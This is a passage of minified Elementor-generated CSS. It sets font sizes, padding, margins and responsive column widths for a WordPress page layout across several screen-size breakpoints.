.elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-308209eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4872cabd{padding:10px 20px 10px 20px;}.elementor-18 .elementor-element.elementor-element-6615b0b4{padding:30px 20px 30px 20px;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4653da7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon{--icon-padding:0.5em;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-2a367b65{padding:35px 20px 35px 20px;}.elementor-18 .elementor-element.elementor-element-69c9f93e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-20b287e9{text-align:left;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-d2daab0{width:33%;}.elementor-18 .elementor-element.elementor-element-d2daab0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad6d594{text-align:left;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-3955663f{width:33%;}.elementor-18 .elementor-element.elementor-element-3955663f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-163dad6f{text-align:left;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-308209eb{width:33%;}.elementor-18 .elementor-element.elementor-element-308209eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-4872cabd{padding:30px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-51be0129 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-61de8949{text-align:center;}.elementor-18 .elementor-element.elementor-element-55ed75a7{text-align:center;}.elementor-18 .elementor-element.elementor-element-6615b0b4{padding:30px 20px 30px 20px;}.elementor-18 .elementor-element.elementor-element-19151d04 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-748ab2d4{width:50%;}.elementor-18 .elementor-element.elementor-element-7db6d6a{width:50%;}.elementor-18 .elementor-element.elementor-element-7db6d6a > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-5f53022e{width:50%;}.elementor-18 .elementor-element.elementor-element-5f53022e > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-4653da7d > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-96fb6cb{width:50%;}.elementor-18 .elementor-element.elementor-element-96fb6cb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-3fc47daf{margin-top:30px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-5a137864{text-align:left;}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-69c9f93e{width:40%;}.elementor-18 .elementor-element.elementor-element-d2daab0{width:20%;}.elementor-18 .elementor-element.elementor-element-3955663f{width:20%;}.elementor-18 .elementor-element.elementor-element-308209eb{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-69c9f93e{width:35%;}.elementor-18 .elementor-element.elementor-element-d2daab0{width:20%;}.elementor-18 .elementor-element.elementor-element-3955663f{width:20%;}.elementor-18 .elementor-element.elementor-element-308209eb{width:20%;}.elementor-18 .elementor-element.elementor-element-2a111cf0{width:70%;}.elementor-18 .elementor-element.elementor-element-3985e2fd{width:30%;}}